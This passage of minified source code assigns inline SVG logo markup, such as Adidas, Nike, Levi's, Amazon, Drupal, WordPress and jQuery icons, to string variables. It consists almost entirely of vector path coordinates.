d="M79.8,60.6c-2.2,2.2-2.2,5.8,0,8c2.2,2.2,5.8,2.2,8,0c6.8-6.8,17.8-6.8,24.6,0c1.1,1.1,2.5,1.7,4,1.7c1.4,0,2.9-0.6,4-1.7c2.2-2.2,2.2-5.8,0-7.9C109.1,49.5,90.9,49.5,79.8,60.6z"/><circle cx="100" cy="80.9" r="7.5"/><path d="M150.9,30c-28.1-28-73.7-28-101.8,0c-2.2,2.2-2.2,5.8,0,8c2.2,2.2,5.8,2.2,8,0c23.7-23.7,62.2-23.7,85.9,0c1.1,1.1,2.5,1.7,4,1.7c1.4,0,2.9-0.6,4-1.7C153.1,35.7,153.1,32.2,150.9,30z"/><path d="M176.9,95.8H23.1c-12.7,0-23,10.4-23,23v1.4c0,12.7,10.4,23,23,23h153.9c12.7,0,23-10.4,23-23v-1.4C200,106.2,189.6,95.8,176.9,95.8z M36.9,125.2c-3.1,0-5.7-2.5-5.7-5.7s2.5-5.7,5.7-5.7c3.1,0,5.7,2.5,5.7,5.7S40.1,125.2,36.9,125.2z M54.2,125.2c-3.1,0-5.7-2.5-5.7-5.7s2.5-5.7,5.7-5.7c3.1,0,5.7,2.5,5.7,5.7S57.3,125.2,54.2,125.2z M71.4,125.2c-3.1,0-5.7-2.5-5.7-5.7s2.5-5.7,5.7-5.7s5.7,2.5,5.7,5.7S74.6,125.2,71.4,125.2z M181.8,125.4h-40.4c-3.2,0-5.8-2.6-5.8-5.8s2.6-5.8,5.8-5.8h40.4c3.2,0,5.8,2.6,5.8,5.8S185,125.4,181.8,125.4z"/><path d="M141.7,162.2h-20.9v-9.3H79.2v9.3H58.3c-6.9,0-12.5,5.6-12.5,12.5v0.4h108.5v-0.4C154.2,167.8,148.6,162.2,141.7,162.2z"/></svg>',svg_adidas='<svg viewBox="0 0 250 250"><polygon points="164.031,53.786 115.907,82.724 184.422,196.88 250,196.88"/><polygon points="106.11,104.692 57.922,133.677 95.907,196.88 161.438,196.88"/><polygon points="48.172,155.661 0,184.599 7.36,196.88 72.938,196.88"/></svg>',svg_nike='<svg viewBox="0 0 250 250"><path d="M81.879,125.107c-15.218,3.766-28.53,8.781-41.357,4.391c-17.438-7.531-17.125-27.125-4.125-47.968c-22.984,18.968-64.343,79.623-8.406,85.747c7.125,0.938,19.812-1.563,33.593-7.358L250,82.78L81.879,125.107z"/></svg>',svg_levis='<svg viewBox="0 0 250 250"><path d="M80.512,96.846c-5.702,0-6.911,3.154-6.911,9.154h13.822C87.423,100,86.044,96.846,80.512,96.846z"/><path d="M149.448,64h-0.174H0l21.942,107.411c15.549-7.428,33.863-12.726,54.077-12.726c16.414,0,33.294,3.743,49.016,10.829c5.009-2.764,12.964-5.757,23.964-8.694v-0.03c8-1.37,15.682-2.389,26.83-2.389c20.561,0,34.839,4.022,50.389,13.01L250,64H149.448z M58,130H31V91h14v30h13V130z M81.03,123.841c5.183,0,6.393-1.841,6.396-4.841h12.439c-0.342,8-5.525,13.305-19.692,13.305c-14.343,0-20.563-7.077-20.563-21.939c0-15.203,4.491-21.076,21.423-21.076c15.55,0,19.697,7.711,19.697,24.711H73.601C73.601,121,74.983,123.841,81.03,123.841z M132.516,130h-16.413l-15.031-39h14.513l8.988,25.744L133.725,91h14.17L132.516,130z M165,130h-13V90h13V130z M173.81,96.891l0.689-3.971c-3.282,0-5.698-0.518-5.7-4.149c0-2.761,2.071-4.665,5.354-4.665s5.528,1.728,5.528,5.011C179.682,92.053,177.954,94.3,173.81,96.891z M199.378,130.527c-15.203,0-20.214-3.527-20.386-13.527h13.994c0.348,5,3.109,6.447,7.602,6.447c3.801,0,5.356-1.27,5.356-4.206c0-9.679-26.263-0.461-26.263-17.565c0-8.642,6.395-12.606,20.215-12.606c13.308,0,18.141,3.931,18.314,11.931h-13.304c-0.864-3-2.242-4.646-5.875-4.646c-3.455,0-6.046,1.996-6.046,4.242c0,9.33,26.261,1.489,26.261,17.039C219.247,127.483,213.546,130.527,199.378,130.527z"/><path d="M203.699,170.665c-4.185,0.038-7.564,3.42-7.604,7.603c0,4.318,3.457,7.602,7.604,7.602c4.145,0,7.6-3.457,7.6-7.602C211.299,174.12,207.844,170.665,203.699,170.665z M203.653,184.661c-3.457,0-6.372-2.935-6.372-6.392c0-3.455,2.731-6.219,6.36-6.219c3.631,0,6.358,2.764,6.358,6.219c0,0.012,0,0.021,0,0.031C210,181.823,207.174,184.671,203.653,184.661z"/><path d="M206.809,176.653c0-1.901-1.56-2.653-3.631-2.653H201v8h2v-2h0.871l1.21,2h1.381l-1.381-3.02C206.29,178.291,206.809,177.521,206.809,176.653z M203,177.926v-1.902c1,0,2.42,0.347,2.42,0.864C205.42,177.926,204,177.926,203,177.926z"/></svg>',svg_amazon='<svg viewBox="0 0 250 250"><path d="M92.739,92.157c-2.168-3.003-5.715-4.341-8.949-4.341c-4.566,0-8.819,2.339-10.697,7.356c-2.167-5.011-5.2-7.356-10.039-7.356c-4.768,0-8.304,2.339-10.193,7.356h-0.13v-5.188c-0.047-0.717-0.651-1.297-1.404-1.327h-7.214c-0.823,0-1.493,0.634-1.493,1.427v39.707c0.053,0.71,0.646,1.261,1.386,1.309h7.741c0.823,0,1.487-0.646,1.487-1.434V108.61c0-4.59-0.225-10.945,5.331-10.945c5.496,0,4.779,6.515,4.779,10.945v21.049c0,0.764,0.616,1.374,1.398,1.434h7.723c0.835,0,1.493-0.646,1.493-1.434V108.61c0-2.257-0.071-5.608,0.717-7.61c0.793-2.002,2.754-3.252,4.625-3.252c2.245,0,3.974,0.752,4.549,3.418c0.367,1.593,0.219,5.769,0.219,7.444v21.049c0,0.764,0.622,1.374,1.392,1.434h7.729c0.823,0,1.486-0.646,1.486-1.434l0.012-25.052C94.688,100.347,95.185,95.497,92.739,92.157z"/><path d="M194.717,87.821c-11.193,0-17.4,9.612-17.4,21.967c0,12.284,6.129,22.139,17.4,22.139c10.827,0,17.691-9.606,17.691-21.718C212.438,97.677,206.207,87.821,194.717,87.821z M194.717,123.742c-6.064,0-6-10.358-6-15.209c0-4.838,0.367-12.609,6.059-12.609c2.453,0,4.2,1.078,5.059,3.844c1.02,3.175,1.161,7.179,1.161,10.531C201.019,115.392,200.729,123.742,194.717,123.742z"/><path d="M138,123.837c-1.409-1.967-2.902-3.554-2.902-7.171v-12.059c0-5.1,0.35-9.791-3.41-13.309c-2.968-2.849-7.89-3.85-11.65-3.85c-7.356,0-15.583,2.742-17.301,11.839c-0.184,0.972,0.515,1.481,1.149,1.623l7.499,0.806c0.699-0.029,1.214-0.717,1.35-1.416c0.634-3.133,3.27-4.644,6.219-4.644c1.593,0,3.4,0.586,4.33,2.014c1.096,1.586,0.948,3.766,0.948,5.603l-0.006,0.983c-4.484,0.515-10.348,0.84-14.547,2.688c-4.851,2.091-8.245,6.367-8.245,12.646c0,8.037,5.058,12.058,11.567,12.058c5.496,0,8.517-1.297,12.757-5.627c1.398,2.037,1.866,3.033,4.437,5.164c0.587,0.309,1.327,0.273,1.836-0.178l0.012,0.013c1.546-1.362,4.348-3.82,5.923-5.136C138.587,125.371,138.498,124.53,138,123.837z M124.225,112.14c0,3.015,0.082,5.525-1.451,8.203c-1.221,2.18-3.181,3.512-5.337,3.512c-2.979,0-4.72-2.256-4.72-5.602c0-6.593,5.911-7.788,11.508-7.788V112.14z"/><path d="M247.975,92.494c-2.174-3.423-5.58-4.679-9.045-4.685c-5.336,0-8.386,2.588-10.542,8.02h-0.124v-6.071c-0.148-0.622-0.717-1.084-1.387-1.113h-7.172c-0.787,0-1.422,0.568-1.492,1.297l0.012,39.718c0,0.764,0.609,1.386,1.397,1.445h7.694c0.834,0,1.504-0.646,1.516-1.445v-21.369c0-2.684,0.137-5.094,1.238-7.522c0.858-1.913,2.582-3.174,4.477-3.174c5.331,0,4.822,6.355,4.822,10.697v21.564c0.059,0.67,0.669,1.19,1.361,1.256h7.766c0.775,0,1.397-0.563,1.504-1.256v-24.994C250,101.017,250,95.681,247.975,92.494z"/><path d="M172.24,120.349c-4.442-2.5-9.602-3.234-14.505-3.109l13.196-18.811c1.213-1.694,1.906-2.754,1.906-3.572v-4.863c0-0.853-0.646-1.439-1.469-1.439h-25.426c-0.794,0-1.434,0.574-1.434,1.439v5.68c0,0.847,0.64,1.427,1.469,1.427h13.291L144,118.993c-0.924,1.403-0.936,2.979-0.936,3.903v5.763c0,0.829,0.941,1.782,1.818,1.297c8.653-4.59,19.029-4.134,26.848-0.035c0.972,0.497,1.871-0.474,1.871-1.304v-6.064C173.514,121.74,173.247,120.905,172.24,120.349z"/><path d="M167.324,134.724c-1.582-1.961-15.204-3.648-23.514,2.186c-1.268,0.894-1.061,2.132,0.367,1.966c4.674-0.551,15.098-1.801,16.945,0.568c1.854,2.375-2.067,12.183-3.826,16.554c-0.539,1.327,0.609,1.86,1.807,0.865C166.916,150.359,168.918,136.701,167.324,134.724z"/><path d="M152.991,142.944c-16.276,6.912-33.979,10.24-50.089,10.24c-23.851,0-46.968-6.533-65.642-17.407c-1.629-0.96-2.843,0.717-1.487,1.942c17.313,15.643,40.192,25.048,65.606,25.048c18.136,0,39.179-5.704,53.714-16.412C157.492,144.579,155.449,141.913,152.991,142.944z"/><path d="M36.573,123.837c-1.416-1.967-2.914-3.554-2.914-7.171v-12.059c0-5.1,0.361-9.791-3.4-13.309c-2.973-2.849-7.889-3.85-11.662-3.85c-7.356,0-15.565,2.742-17.301,11.839c-0.177,0.972,0.533,1.481,1.149,1.623l7.521,0.806c0.688-0.029,1.203-0.717,1.339-1.416c0.634-3.133,3.275-4.644,6.225-4.644c1.587,0,3.388,0.586,4.335,2.014c1.078,1.586,0.93,3.766,0.93,5.603v0.995c-4.478,0.521-10.341,0.847-14.546,2.694C3.417,109.042,0,113.319,0,119.597c0,8.037,5.07,12.058,11.579,12.058c5.508,0,8.517-1.297,12.757-5.627c1.404,2.037,1.866,3.033,4.437,5.164c0.58,0.309,1.315,0.273,1.83-0.177l0.023,0.012c1.54-1.362,4.341-3.82,5.929-5.136C37.183,125.359,37.077,124.53,36.573,123.837z M22.797,112.14c0,3.015,0.083,5.525-1.445,8.203c-1.226,2.18-3.175,3.512-5.354,3.512c-2.967,0-4.691-2.256-4.691-5.602c0-6.593,5.905-7.788,11.49-7.788V112.14z"/></svg>',svg_ccd='<svg viewBox="0 0 250 250"><path d="M209.582,17.931c0-2.361-0.12-4.735-0.391-7.078c-0.682-5.877-4.088-9.294-9.957-10.038c-1.788-0.226-3.605-0.296-5.411-0.296c-46.547-0.004-93.096,0.009-139.643,0.028c-1.251,0.001-2.507,0.051-3.749,0.179C41.609,1.643,37.718,5.84,37.799,14.643C38.156,53.045,38.506,91.448,39,129.85c0.138,10.706,0.532,21.425,2.499,32.004c4.682,25.184,17.327,45.042,39.292,58.634c21.212,13.124,44.053,22.175,68.516,27.055c8.399,1.677,16.858,2.934,25.484,2.081c8.65-0.855,14.592-5.195,17.123-13.583c1.343-4.446,2.227-9.042,3.159-13.6c0.651-3.174,1.041-6.402,1.562-9.716c-0.816-0.137-1.351-0.226-1.883-0.314c-8.295-1.383-16.646-2.49-24.872-4.206c-14.082-2.938-27.707-7.288-40.238-14.575c-7.673-4.462-14.492-9.139-19.146-16.877c-0.771-1.283-1.371-2.752-2.286-3.752c1.296,0,1.983,0,2.671,0c25.952,0,51.906-0.718,77.858-0.737c2.153,0,4.322-0.36,6.459-0.606c6.892-0.795,11.521-4.768,13.066-11.518c0.892-3.893,1.242-8.073,1.25-12.077C209.612,104.715,209.594,61.278,209.582,17.931z M178.07,19.417c0.367,2.796,0.745,5.262,0.969,7.74c0.036,0.384-0.572,1.146-0.955,1.199c-3.786,0.52-7.584,0.969-11.388,1.313c-0.451,0.042-1.251-0.567-1.406-1.034c-0.757-2.298-1.347-4.648-2.092-7.325C168.184,20.675,172.957,20.067,178.07,19.417z M158.113,40.132c0.173-4.047,2.382-6.276,6.472-6.478c4.428-0.218,8.893-0.179,13.311,0.153c4.225,0.317,6.539,2.917,6.731,7.115c0.148,3.256,0.192,6.537-0.025,9.786c-0.322,4.808-2.291,6.714-7.084,7.009c-2.757,0.17-5.534,0.031-8.42,0.031c-0.357,3.004,0.186,3.851,2.769,4.03c2.422,0.168,4.864,0.161,7.288,0.036c1.602-0.083,2.104,0.508,2.036,2.02c-0.07,1.594-0.024,3.198,0.056,4.793c0.06,1.228-0.392,1.785-1.66,1.761c-4.863-0.091-9.735,0.04-14.584-0.257c-5.11-0.314-7.315-2.558-7.354-7.702C157.587,54.998,157.793,47.558,158.113,40.132z M126.206,86.165c0.347,1.027,0.072,2.039-1.525,1.982c-1.937-0.07-3.886,0.005-5.822,0.138c-1.41,0.098-2.3,0.806-2.266,2.408c0.036,1.67,1.103,2.133,2.463,2.207c1.592,0.085,3.191,0.06,4.788,0.083c0.486,0.005,1.107-0.185,1.436,0.045c2.024,1.423,0.585,3.52,0.846,5.293c0.066,0.441-0.788,1.412-1.301,1.475c-1.714,0.21-3.464,0.15-5.199,0.134c-2.067-0.02-3.049,0.917-2.996,3.026c0.059,2.29-0.084,4.586,0.025,6.875c0.077,1.596-0.552,2.099-2.059,1.996c-2.135-0.146-5.008,0.614-6.205-0.49c-1.123-1.038-0.534-3.273-0.599-5.385c-0.067-2.22-0.015-3.951-0.015-5.951c0.147,0,0.294,0,0.441,0c0-4-0.104-8.079,0.027-11.752c0.158-4.417,1.731-6.354,6.163-6.537c3.466-0.146,6.983-0.546,10.403-0.119C127.899,81.978,125.666,84.563,126.206,86.165z M96.173,52.132c0.295-3.929,1.808-5.414,5.745-5.854c2.947-0.328,5.93-0.324,9.023-0.474c-0.035-2.718-0.692-3.478-3.133-3.545c-2.361-0.067-4.726-0.063-7.087,0.011c-1.282,0.039-1.725-0.457-1.667-1.705c0.073-1.595,0.043-3.196,0.01-4.794c-0.023-1.059,0.409-1.49,1.488-1.458c4.653,0.143,9.32,0.062,13.957,0.401c4.753,0.348,6.706,2.545,6.746,7.3c0.07,8.407,0.002,16.816,0.01,25.226c0.001,1.006-0.084,1.759-1.418,1.722c-5.898-0.165-11.808-0.105-17.693-0.462c-3.936-0.24-5.865-2.458-6.024-6.38C95.997,58.795,95.923,55.445,96.173,52.132z M66.484,33.755c5.316-1.426,10.765-1.686,16.1-0.307c6.016,1.554,7.292,4.008,7.392,9.264c0.113,5.855,0.526,4.563-4.434,4.708c-1.738,0.051-3.477-0.009-5.214,0.054c-1.161,0.042-1.703-0.298-1.888-1.581c-0.343-2.393-1.705-3.333-4.06-3.139c-2.512,0.208-3.307,1.077-3.273,3.826c0.048,4.03,0.069,8.065,0.309,12.086c0.158,2.661,1.165,3.393,3.757,3.334c2.561-0.059,3.545-1.051,3.697-3.716c0.023-0.412,0.065-0.824,0.128-1.595c3.547,0,6.94-0.037,10.331,0.053c0.371,0.01,0.891,0.689,1.042,1.155c0.184,0.567,0.046,1.237,0.056,1.863c0.121,8.057-2.708,11.598-10.739,12.283c-4.085,0.35-8.36,0.078-12.376-0.75c-4.782-0.987-6.739-4.206-6.848-9.114c-0.146-6.534-0.412-13.065-0.555-19.598C59.805,37.817,61.833,35.002,66.484,33.755z M83.065,140.776c-0.206,5.146-2.712,7.57-7.854,7.764c-4.029,0.15-8.064,0.075-12.094,0.189c-1.337,0.037-1.668-0.526-1.649-1.726c0.034-2.154-0.044-4.451-0.056-6.605c-0.013-2.086-0.003-3.398-0.003-6.398c-0.008,0-0.016,0-0.022,0c0-4,0.052-8.205-0.027-12.374c-0.03-1.523,0.455-2.034,2.014-2.004c3.751,0.064,7.515-0.153,11.255,0.059c5.161,0.292,8.213,3.452,8.414,8.565C83.204,132.41,83.229,136.609,83.065,140.776z M76.252,110.379c-3.189,0.402-6.549,0.254-9.727-0.276c-4.216-0.702-6.081-3.417-6.145-7.658c-0.078-5.217-0.138-10.436-0.346-15.649c-0.115-2.89,1.089-4.984,3.646-5.953c5.439-2.058,11.024-2.335,16.468-0.025c3.518,1.491,4.6,4.911,3.281,10.164c-2.276,0-4.7,0.083-7.11-0.062c-0.574-0.034-1.457-0.75-1.588-1.297c-0.503-2.113-2.021-2.294-3.693-2.192c-1.791,0.109-2.215,1.253-2.141,2.899c0.133,2.917,0.104,5.841,0.16,8.763c0.05,2.559,0.741,3.4,2.836,3.507c2.243,0.113,2.875-0.562,3.121-3.32c0.019-0.203,0.101-0.399,0.249-0.958c2.516,0,4.946-0.072,7.365,0.064c0.484,0.027,1.246,0.809,1.332,1.332C85.006,106.015,82.585,109.583,76.252,110.379z M102.841,142.945c-0.001,1.021,0.02,1.971-1.457,1.956c-3.263-0.036-6.536,0.163-9.787-0.033c-3.64-0.221-5.021-1.834-5.064-5.513c-0.021-1.731,0.109-3.472,0.27-5.197c0.251-2.691,1.282-3.722,3.958-3.882c1.709-0.104,3.43-0.021,5.146-0.021c0.12-0.281,0.242-0.563,0.365-0.844c-0.583-0.451-1.11-1.019-1.761-1.315c-0.538-0.244-1.222-0.206-1.844-0.226c-4.296-0.118-4.571-0.486-3.552-4.848c3.387,0.008,6.777-0.115,10.153,0.055c1.833,0.092,3.011,1.328,3.318,3.216c0.122,0.752,0.259,1.512,0.261,2.269C102.865,133.358,102.843,138.15,102.841,142.945z M104.993,95c-0.004,0-0.01,0-0.015,0c0,3,0.039,4.124-0.012,6.483c-0.044,2.073-1.044,3.315-2.979,4.067c-4.217,1.638-8.429,1.331-12.565-0.475c-1.625-0.708-2.458-2.145-2.479-3.87c-0.059-4.932-0.061-9.903-0.021-14.835c0.019-2.221,1.584-3.428,3.403-4.049c3.784-1.292,7.653-1.098,11.436,0.327c2.126,0.802,3.389,2.602,3.257,5.089C104.902,89.953,104.993,92,104.993,95z M127.907,143.26c-0.117,3.824-1.86,5.878-5.662,6.334c-4.323,0.519-8.724,0.387-13.09,0.538c-0.137,0.004-0.321,0.03-0.409-0.044c-1.783-1.488-0.471-3.461-0.724-5.192c-0.045-0.323,0.914-1.113,1.438-1.143c2.774-0.153,5.556-0.128,8.335-0.175c1.73-0.028,2.56-0.873,2.317-2.951c-1.978,0-3.839-0.005-5.701,0c-4.706,0.016-6.813-1.712-7.206-6.442c-0.316-3.801-0.269-7.637-0.249-11.456c0.003-0.445,0.82-1.226,1.311-1.269c1.794-0.155,3.609-0.017,5.415-0.079c1.242-0.042,1.523,0.56,1.509,1.658c-0.034,2.361,0.006,4.723,0.048,7.086c0.012,0.62,0.062,1.262,0.231,1.855c0.426,1.512,1.631,1.712,2.974,1.66c1.504-0.058,1.307-1.185,1.313-2.119c0.028-3.251,0.011-6.505,0.011-10.068c2.502,0,4.837-0.064,7.16,0.063c0.392,0.021,1.059,0.858,1.063,1.321C128.035,129.645,128.117,136.457,127.907,143.26z M128.306,71.421c0.011-10.084-0.101-20.169,0.021-30.251c0.053-4.305,1.405-7.372,5.606-7.679C139.581,33.077,144,33.388,150,33.388c0,2.684,0,5.477,0,8.511c-1,0-2.629-0.051-4.482,0.016c-1.454,0.053-2.346,0.169-3.783,0.407c-1.77,0.294-2.323,1.405-2.22,3.246c0.099,1.82,1.34,2.651,2.97,2.715c2.637,0.104,5.357,0.128,7.992,0.003c1.516-0.071,1.995,0.468,1.921,1.896c-0.092,1.804-0.069,3.619,0.015,5.423c0.063,1.338-0.389,1.872-1.764,1.851c-2.363-0.037-4.725,0.044-7.089,0.125c-2.802,0.095-3.681,1.018-3.724,3.838c-0.045,3.199-0.11,6.398-0.078,9.596c0.012,1.385-0.398,2.016-1.898,1.967c-2.642-0.085-5.287-0.036-7.928,0.018C128.784,73.021,128.305,72.592,128.306,71.421z M144,96.174c-0.027,0.206,0.004,0.417-0.008,0.625c-0.147,3.503,0.205,2.925-3.086,3.063c-0.35,0.013-0.697,0.023-1.043,0.044c-3.264,0.201-3.683,0.634-3.713,3.886c-0.006,0.694,0.07,1.396,0,2.085c-0.115,1.125-0.177,3.165-0.507,3.214c-2.026,0.312-4.126,0.209-6.194,0.117c-0.175-0.009-0.442-0.954-0.442-1.463c0.012-5.703-0.055-11.41,0.152-17.106c0.163-4.564,0.759-5.895,5.29-6c2.768-0.064,5.551-0.012,7.551-0.012c0,1.925,0,3.618,0,5.605c-2,0-2.785-0.036-4.57,0.013c-1.201,0.032-1.725,0.34-1.688,1.911c0.039,1.518,1.212,1.875,2.419,1.928c1.181,0.052,2.492,0.121,3.655-0.022C143.537,93.852,144.226,94.571,144,96.174z M166.517,92.275c-0.201,3.017-1.617,4.279-4.617,4.726c-1.095,0.164-2.215,0.182-3.325,0.22c-1.03,0.035-2.063,0.007-3.241,0.007c-0.366,1.952,0.433,2.771,2.058,2.819c1.736,0.052,3.478,0.04,5.214-0.019c1.051-0.037,1.59,0.337,1.529,1.424c-0.008,0.141-0.002,0.279,0.002,0.418c0.112,4.238,0.114,4.354-4.107,4.392c-2.9,0.027-5.826-0.158-8.7-0.549c-2.415-0.329-3.917-2.036-3.919-4.463c-0.002-5.835,0.162-11.673,0.386-17.505c0.077-2.059,1.418-3.491,3.438-3.583c3.8-0.175,7.624-0.172,11.422,0.053c2.084,0.125,3.435,1.697,3.635,3.748C166.557,86.717,166.702,89.519,166.517,92.275z M185.484,93.154c-0.22,2.94-1.253,3.935-4.181,4.161c-1.724,0.135-3.464,0.025-5.256,0.025c-0.578,1.68,0.041,2.349,1.313,2.442c1.45,0.107,2.916,0.13,4.37,0.088c1.107-0.032,1.765,0.257,1.63,1.501c-0.017,0.137,0,0.277,0,0.417c-0.028,4.014,0.346,3.392-3.235,3.438c-2.499,0.032-5.023,0.086-7.49-0.232c-2.737-0.354-3.803-1.377-3.858-4.088c-0.106-4.998,0.024-10.009,0.32-14.999c0.144-2.409,1.474-3.491,3.844-3.589c2.707-0.112,5.428-0.119,8.132,0.037c2.841,0.162,4.281,1.708,4.411,4.547C185.58,88.983,185.644,91.082,185.484,93.154z"/><path d="M109.391,62.076c2.79,0.129,1.583-2.063,1.859-3.314c0.043-0.197,0.006,0.238,0.006-0.762c0.005,0,0.011,0,0.016,0c0,0-0.069-1.119,0.013-1.732c0.217-1.602-0.402-2.146-2.045-2.15c-3.224-0.005-3.948,0.762-3.893,4.382C105.387,61.021,106.498,61.943,109.391,62.076z"/><path d="M172.412,49.969c2.263-0.405,3.085-2.164,2.545-5.453c-0.313-1.904-2.033-2.856-4.672-2.811c-2.157,0.037-1.305,1.709-1.596,2.728c-0.186,0.651-0.105,1.377-0.13,1.769C168.433,50.075,168.992,50.58,172.412,49.969z"/><path d="M71.09,126.94c-0.432-0.032-1.31,0.628-1.317,0.983c-0.09,4.628-0.06,9.256-0.06,14.004c2.769,0.111,3.643-0.362,3.711-2.289c0.116-3.316,0.05-6.642-0.044-9.959C73.339,128.259,72.68,127.058,71.09,126.94z"/><path d="M156.996,85.612c-2.531-0.13-1.332,1.85-1.767,2.967c0.46,0.991-0.939,2.893,1.487,2.902c2.104,0.006,2.835-0.761,2.866-2.926C159.613,86.416,158.968,85.712,156.996,85.612z"/><path d="M98.084,94.142c0-1.588,0.003-3.178-0.001-4.768c-0.004-1.388-0.897-1.742-2.065-1.741c-1.22,0.001-2.228,0.288-2.231,1.807c-0.007,3.111-0.017,6.222-0.025,9.333c-0.004,1.496,0.974,1.853,2.206,1.847c1.256-0.006,2.167-0.447,2.158-1.913c-0.009-1.521-0.001-3.043-0.001-4.563C98.111,94.144,98.098,94.144,98.084,94.142z"/><path d="M175.706,87.656c-0.05,0.85-0.131,1.73-0.146,2.613c-0.019,1.079-0.289,2.281,1.527,2.216c1.497-0.054,2.292-0.549,2.34-2.164C179.498,87.954,178.63,87.252,175.706,87.656z"/><path d="M94.767,135.803c-1.347-0.275-2.133,0.539-2.123,2.052c0.011,1.478,0.517,2.59,2.095,2.32c0.643-0.109,1.12-1.188,1.965-2.167C95.875,137.016,95.418,135.938,94.767,135.803z"/></svg>',svg_meteor='<svg viewBox="0 0 250 250"><path d="M0.64,2.5l213.552,226.204c0,0,7.276,5.131,12.84-0.855c5.563-5.986,1.282-11.972,1.282-11.972L0.641,2.501L0.64,2.5z"/><path d="M68.257,23.88l162.625,175.318c0,0,7.274,5.134,12.839-0.854c5.563-5.985,1.284-11.972,1.284-11.972L68.257,23.88z"/><path d="M20.754,69.635l162.624,175.318c0,0,7.274,5.132,12.839-0.855c5.563-5.985,1.284-11.971,1.284-11.971L20.754,69.635z"/><path d="M125.419,42.267l113.617,122.485c0,0,5.083,3.585,8.97-0.597c3.886-4.183,0.896-8.365,0.896-8.365L125.419,42.267L125.419,42.267z"/><path d="M36.403,122.658l113.617,122.485c0,0,5.083,3.585,8.969-0.599c3.887-4.182,0.896-8.363,0.896-8.363L36.403,122.658z"/><path d="M183.808,68.779l51.493,55.682c0,0,2.516,1.682,4.438-0.279c1.923-1.958,0.444-3.919,0.444-3.919L183.808,68.779z"/><path d="M64.834,179.102l51.495,55.683c0,0,2.514,1.681,4.437-0.279c1.921-1.96,0.443-3.92,0.443-3.92L64.834,179.102z"/></svg>',svg_html='<svg viewBox="0 0 250 250"><path d="M15,0l20.072,225.018l90.074,24.944l90.323-24.949L235.563,0H15z M191.882,74H86.219l2.524,28h100.626l-7.166,79.849l-0.551,4.629L125,202.104v0.005l0.014,0.028l-56.488-15.738L64.724,143h27.719l1.954,22.066l30.67,8.329L125,173.404v-0.002l30.889-7.951L159.187,130H63.49l-7.447-84h138.312L191.882,74z"/></svg>',svg_drupal='<svg viewBox="0 0 250 250"><path d="M166.346,41.81c0,0-14.553-6.043-22.688-11.467c0,0-10.259-6.269-28.139-29.334c12.49,24.973-2.413,36.222-2.413,36.222c3.749,3.641,2.572,7.174,2.572,7.174C95.69,86.304,46.51,100.188,46.51,100.188c-27.196,6.232-7.496-20.13-7.496-20.13c9.207-15.845,37.138-32.703,37.138-32.703c6.639-3.319,28.388-13.443,28.388-13.443c12.407-7.443,11.211-28.987,10.917-32.602c-0.078,3.25-1.542,26.835-27.417,39.21l0-0.002C44.44,59.037,17,95.354,17,142.018C17,201.652,65.344,250,124.983,250c59.637,0,107.983-48.348,107.983-107.982C232.967,70.315,166.346,41.81,166.346,41.81z M175.527,229.492c0,0-35.012,17.914-61.35-0.395h0c-3.792-2.636-2.89-11.029,7.387-5.033c0,0,21.885,16.072,56.533-3.211C180.79,219.354,184.093,224.645,175.527,229.492z M136.234,206.827c0,0,10.385-13.275,24.303-11.135c0,0,8.886-0.643,14.028,9.636c0,0,2.996,7.602-3.961,5.674c-3.419-0.945,0.962-7.071-11.78-8.564c-9.388-1.101-13.491,6.639-20.236,9.744C137.258,212.794,133.664,212.501,136.234,206.827z M204.187,206.935c0,0-5.425,1.854-11.279-4.283c0,0-16.844-19.129-25.124-22.27c0,0-4.783-1.874-11.136,0.429c0,0-4.141,0.428-21.127,11.705c0,0-28.553,17.845-42.971,15.704c0,0-32.121,0.856-28.266-33.405c0,0,6.709-38.546,51.82-29.979c0,0,9.852,2.141,28.268,16.274c0,0,12.151,9.367,18.843,9.191c0,0,5.192,0.498,15.99-6.336c0,0,22.019-16.992,29.717-16.488c0.19,0.014,15.536-1.678,15.536,23.055C224.457,170.531,224.743,197.799,204.187,206.935z"/><path d="M115.461,0.935c0.02,0.025,0.039,0.049,0.057,0.074c-0.036-0.072-0.071-0.145-0.108-0.217c0,0,0.02,0.182,0.046,0.518C115.464,1.064,115.461,0.935,115.461,0.935z"/></svg>',svg_wordpress='<svg viewBox="0 0 250 250"><path d="M17.758,124.929c0,42.423,24.654,79.082,60.403,96.458L27.038,81.312C20.909,95.036,17.747,109.898,17.758,124.929L17.758,124.929z M197.283,119.52c0-13.245-4.758-22.417-8.838-29.558c-5.434-8.827-10.523-16.303-10.523-25.132c0-9.852,7.47-19.023,17.995-19.023c0.476,0,0.926,0.06,1.391,0.086c-19.07-17.469-44.473-28.135-72.375-28.135c-37.443,0-70.383,19.21-89.546,48.307c2.514,0.075,4.886,0.126,6.896,0.126c11.21,0,28.563-1.36,28.563-1.36c5.777-0.34,6.459,8.145,0.69,8.828c0,0-5.809,0.684-12.269,1.021L98.295,190.77l23.457-70.342l-16.7-45.747c-5.771-0.339-11.239-1.021-11.239-1.021c-5.775-0.339-5.099-9.169,0.677-8.829c0,0,17.699,1.36,28.23,1.36c11.208,0,28.563-1.36,28.563-1.36c5.781-0.341,6.46,8.145,0.688,8.829c0,0-5.819,0.682-12.267,1.021l38.73,115.208l10.688-35.723C193.757,139.342,197.283,128.695,197.283,119.52L197.283,119.52z"/><path d="M126.813,134.303L94.657,227.74c9.831,2.898,20.026,4.369,30.276,4.369c12.48,0,24.45-2.159,35.589-6.077c-0.299-0.466-0.555-0.96-0.762-1.476L126.813,134.303z M218.973,73.509c0.462,3.414,0.723,7.08,0.723,11.02c0,10.876-2.031,23.102-8.149,38.388l-32.736,94.651c31.861-18.579,53.293-53.1,53.293-92.64C232.131,106.956,227.614,89.268,218.973,73.509L218.973,73.509z"/><path d="M124.933,0C56.046,0,0,56.043,0,124.929c0,68.893,56.045,124.938,124.933,124.938c68.883,0,124.938-56.043,124.938-124.938C249.869,56.043,193.816,0,124.933,0z M124.933,244.137c-65.728,0-119.205-53.478-119.205-119.208c0-65.725,53.475-119.198,119.205-119.198c65.724,0,119.197,53.473,119.197,119.198C244.13,190.659,190.655,244.137,124.933,244.137L124.933,244.137z"/></svg>',svg_jquery='<svg viewBox="0 0 250 250"><path d="M243.601,184.641l-1.109,2.878c-18.923,36.852-52.456,59.457-100.285,60.456c-22.358,0.461-43.662-5.275-57.579-11.514c-30.035-13.495-55.296-38.52-69.092-65.257c-19.79-38.329-23.359-91.646,17.79-131.469c0.635,0-4.992,8.634-4.355,8.634l-1.133,3.687C-1.815,144.89,89.54,224.447,178.347,215.347C199.689,213.159,226.904,201.472,243.601,184.641"/><path 